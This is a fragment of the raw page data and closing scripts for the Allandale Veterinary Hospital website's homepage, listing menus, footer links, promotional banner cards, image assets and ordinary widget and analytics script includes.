page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7wWOZp3xlxfsdzsgkdvqIm"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"3HIwwPDJMs35NEGuLtdvQt"},"reviewerName":null,"reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]}]}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-services__diet-nutrition .localCopyClass a{color:#333!important;border:solid 2px #333!important;padding:15px 30px!important;border-radius:var(--g-border-radius-4)!important;}.p-services__diet-nutrition .localCopyClass a:hover{color:#fff!important;border:solid 2px #333!important;padding:15px 30px!important;background:#333!important;border-radius:var(--g-border-radius-4)!important;text-decoration:none!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"6m7Sg0j7fkwVvdeAxRtz3Q"},"variation":"logo-left","socialLinks":null,"mobileCtAs":["Map","Call","Book"],"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - MASTER EarthyV1 - Staff Page Text White","embedCode":"\u003c!-- \nThis code turns the default black text for the staff page (name, title, View Bio link) to white to make it easier to read on the default dark green background\n --\u003e\n\n\u003cstyle type=\"text/css\"\u003e\n  section.five-blade p.heading_four.blade-heading {color:#ffffff;}\n  section.five-blade p.heading_five.blade-subheading {color:#ffffff;}\n  section.five-blade p.blade-link a.arrow {color:#ffffff;}\n\u003c/style\u003e","jotFormLink":null},{"__typename":"Mailchimp","name":"CUSTOM CODE - Allandale Veterinary Hospital 7136 - Vetstoria Floating Widget","embedCode":"\u003cdiv id=\"vetstoria-fw-btn-container\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"63cef8d63db5f\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget-floating-button.min.js\"\u003e\u003c/script\u003e","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2v0RG6HkzaAeM8JuiBkFS5"},"label":"Memorials","url":"https://memorials.allandalevet.com/","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6u2BmARaOWJxSX3yfDxLN9"},"label":"Telemedicine ","url":"https://allandalevet.smart.vet/?fbclid=IwAR38LiRbfLvCHteqg76HD9NxcZ4pETIb0hpDr7GzJ-kZI2TI9paxdyKOAfk","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7e4bA3FQygm8AmrTrNijfa"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Online Store","url":"http://www.myvetstore.ca/allandalevet","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"5d0YStOdRmtYq8ntZWEyLp"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"3TRwdlx2OCfQHuxJKP7pip"},"keyCategoryName":"About","name":"KEY CATEGORY MENU GROUP - Allandale Veterinary Hospital 7136 - About","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5tnHGPDq6N0EjlfybOKYtE"},"name":"KEY CATEGORY MENU GROUP - Allandale Veterinary Hospital 7136 - About","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"crp2Y8uTtjtKKnPz9wu5B"},"keyCategoryName":"Services ","name":"KEY CATEGORY MENU - Allandale Veterinary Hospital 7136 - Services ","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5aHXrrpR14PCsa7xG5MZhk"},"name":"KEY CATEGORY MENU GROUP - Allandale Veterinary Hospital 7136 - Client Centre","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5hHOPyS1NTqYezbaYMAYks"},"label":"General Wellness","url":"/services#general-wellness","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1dYlnbCpCGvobYjqg34NY5"},"label":"Diagnostic Services","url":"/services#diagnostic-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"692AkqHdEgS2Q1VESiAPgq"},"label":"Surgery Services","url":"/services#surgery-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6hmDXaqhAR83kk6TNC4UMw"},"label":"Reproduction Services","url":"/services#reproduction-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5LxrZvWWHLj53xQVsUUy95"},"label":"Alternative Medicine Services","url":"/services#alternative-medicine-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"2H1At8UtWeYYmVWgsBeoE8"},"label":"Hospitality Services","url":"/services#hospitality-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6bBLLpo7Gq2ffjArj4rbx8"},"label":"Travel Certificates Services","url":"/services#travel-certificates-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5bCfxXlpV7ttoSv6v2HAL7"},"label":"End of Life Care","url":"/services#end-of-life-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"label":"View all Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"18KhWMR53IVWj8uQ2GDgof"},"keyCategoryName":"Physical Rehabilitation","name":"KEY CATEGORY MENU - Allandale Veterinary Hospital 7136 - Physical Rehabilitation","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"73ogwpfSv5jy1SnCBOw9aM"},"name":"KEY CATEGORY MENU GROUP - Allandale Veterinary Hospital 7136 - Physical Rehabilitation","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"1HNa1hLaDa7vycm8QBGLZI"},"label":"What is Rehabilitation ","url":"/services/physical-rehabilitation#for-your-pet","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7qTUWgleqoDrl0oGFjNLWw"},"label":"Rehab at Allanadale ","url":"/services/physical-rehabilitation#rehab-allandale","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"1zA6gdS5cZ13ycBcCk9omF"},"label":"Mobility Support ","url":"/services/physical-rehabilitation#mobility-support","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"469P05y9dN6BwGcNfqlzqJ"},"label":"Services Offered","url":"/services/physical-rehabilitation#services-offered","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5EdpYCm2TBVjLXenCuh9BU"},"label":"Rehab Team ","url":"/services/physical-rehabilitation#rehab-team","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3Av7u38tjxss4Phb6tijUt"},"label":"FAQ","url":"/services/physical-rehabilitation#faq","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5zovvseo2mL4RyLceu9B08"},"label":"Rehab Referral Form","url":"/rehab-referral-form","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"3tgtvpqCQgK24m7Lemd9Xn"},"keyCategoryName":"Client Centre","name":"KEY CATEGORY MENU - Allandale Veterinary Hospital 7136 - Client Centre","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"7M7AJ7CtitruPRX1moN6r7"},"name":"KEY CATEGORY MENU GROUP - Allandale Veterinary Hospital 7136 - Client Centre","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"44kBElxNAL7066ueoagK5r"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5HAPQL7l2CDQuoCbE6cxXd"},"label":"Community Involvement","url":"/community-involvement","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"40DdyapRcvvOZdqlMoR556"},"label":"After Hours Emergency Care","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7veyJJjBJEWgvgvIEUDqKP"},"label":"AODA Accessibility Policy","url":"/aoda-policy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"TiwLylyhPhR1fyKydTMpl"},"name":"FOOTER - Allandale Veterinary Hospital 7136","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5HAPQL7l2CDQuoCbE6cxXd"},"dataAnalyticsValue":null,"label":"Community Involvement","ariaLabel":null,"url":"/community-involvement","hyperlinkType":"URL","title":"LINK - Allandale Veterinary Hospital 7136 - Community Involvement","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5SKz6HRYoveIXmskjgXFaT"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":"URL","title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"7AizkcAcHhlpEJpyF8tMoz"},"facebookUrl":"https://www.facebook.com/allandalevet/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"http://www.instagram.com/allandalevet/"},"miniFooterCta":null,"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"4sIWsr89q4MzBJlFFyfC9Z"},"gtmContainerId":"GTM-TC5CXK5G","url":"www.allandalevet.com","name":"Allandale Veterinary Hospital 7136","theme":"EarthyV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-services__diet-nutrition .localCopyClass a":{"color":"#333","border":"solid 2px #333","padding":"15px 30px","border-radius":"var(--g-border-radius-4)"},".p-services__diet-nutrition .localCopyClass a:hover":{"color":"#fff","border":"solid 2px #333","padding":"15px 30px","background":"#333","border-radius":"var(--g-border-radius-4)","text-decoration":"none"}}}]}},"websiteName":"Allandale Veterinary Hospital","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"General Practice","siteId":1316,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["7136"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"4uipAEo520B491oqBWtO8C"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/4uipAEo520B491oqBWtO8C/bb74a09ec50a39e4df0d2b4f0e3ed935/Allandale_Veterinary_Hospital-HeaderLogo_201x146.png"},"logoDark":{"__typename":"Asset","title":"Allandale Veterinary Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png","contentType":"image/png","width":638},"logoLight":{"__typename":"Asset","title":"Allandale Veterinary Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png","contentType":"image/png","width":638},"reCaptchaKey":null,"audioEyeHash":"26b7e09d19e65d04c6b072337d090b38","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Allendale Veterinary Hospital 7136","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2YpcmY7A0Gyuu8xFHeyh0g"},"categoryTitle":null,"headline":"Welcome to Allandale Veterinary Hospital","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Providing personalized healthcare for your family pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"79svR7DLr8ahA8pG8UVRAZ"},"name":"IMAGE CONTAINER- MASTER- HERO- CANADA- COASTAL- PINE- DOG","title":null,"altText":"View of the Vancouver area from a high vantage point with a dog and their owner","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA- MASTER- HERO- CANADA- COASTAL- PINE- DOG","url":"https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg","size":204126,"width":1600,"height":579,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"1u3AoMc7JmL558T8BhrSKh"},"categoryTitle":null,"headline":"Veterinary Services in the Barrie Community","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our experienced veterinary care team is proud to offer high-quality care for your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3YZZkESq0TmuAYplbdtuhl"},"name":"IMAGE CONTAINER - Allandale Veterinary Hospital 7136 - Exterior Photo","title":null,"altText":"Exterior photo of Allandale Veterinary Hospital. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"allandale exterior photo 1898x710 (1)","url":"https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png","size":2517160,"width":1898,"height":710,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5IYeuLWsceVYYhZxZ5fXZv"},"categoryTitle":null,"headline":"BLACK FRIDAY DEALS","subHeadline":"Love Story: You + Your Pets + Amazing Deals = Happy Ever After","textLocation":null,"hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Shop Our Online Store!","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4iV48sUxfP9QKp2xncESih"},"name":"IMAGE CONTAINER - NVA - MASTER - CANADA - HERO CARD - VAR-A - BLACK FRIDAY 2025 PROMO","title":null,"altText":"Black Friday Deals","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - CANADA - HERO CARD - VAR-A - BLACK FRIDAY 2025 PROMO","url":"https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png","size":941807,"width":1600,"height":575,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE (MOBILE) - NVA - MASTER - CANADA - HERO CARD - VAR-A - BLACK FRIDAY 2025 PROMO","url":"https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png","size":1010272,"width":1600,"height":575,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6QQBLL1MMjubVu05cpk6Es"},"categoryTitle":null,"headline":"Appointments are available!","subHeadline":"Call or click to book an appointment today.","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"59HWvt5J9CV5tzEHhLipmi"},"name":"IMAGE CONTAINER - [HERO CARD] MASTER City - Dog-Man-Walking-Street","title":null,"altText":"Dog walking with Man","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - [HERO CARD] MASTER City - Dog-Man-Walking-Street","url":"https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg","size":220019,"width":1600,"height":579,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/clinic-culture","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/physical-rehabilitation","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/community-involvement","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/rehab-referral-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/orthopedic-referral-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/overnight-boarding-agreement","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/aoda-policy","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435614","yextLocationCountry":"ca","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/mMa7a6x4ymlXrZOTsyFub","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/4sIWsr89q4MzBJlFFyfC9Z"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"2qAcPRChGjICoQgqLhPlh","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.46997810706287035"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e5b5e3aa991420c95c09dd54ebbcadf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>